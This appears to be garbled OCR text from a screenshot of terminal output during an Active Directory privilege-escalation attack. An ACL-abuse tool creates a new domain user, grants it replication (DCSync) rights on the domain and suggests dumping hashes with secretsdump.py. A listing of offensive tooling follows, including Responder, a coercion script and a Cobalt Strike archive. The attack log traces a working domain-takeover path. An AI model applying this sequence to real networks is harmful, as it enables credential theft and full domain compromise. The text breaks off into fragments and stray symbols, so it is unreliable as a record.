 Sid:{
Revision: {1}
SubAuthorityCount: {5}
IdentifierAuthority:{
Value: {b'\x00\x00\x00\x00\x00\x05'}
}
SubLen: {20}
SubAuthority: {b'\x15\x00\x00\x00x\xe9D\xcc&T\x95 X:R\x97\x07\x02\x00\x00'}
}
}
TypeName: {'ACCESS_ALLOWED_ACE'}
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=adc,DC=com
[*] Adding new user with username: VKLkpkgsna and password: )LW-oQ&\S\LiiPq result: O
K
[*] Querying domain security descriptor
[*] Success! User VKLkpkgsna now has Replication-Get-Changes-All privileges on the do
main
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20220219-104626.restore
[-] New user already added. Refusing to add another
[-] Unable to escalate without a valid user, aborting.
multi-
master.zip
POC.py
Responder-
master.zip
shadowcoer
ce.py
taowu-
cobalt-
strike-
master.zip
'
|_
""
ns
[-
➜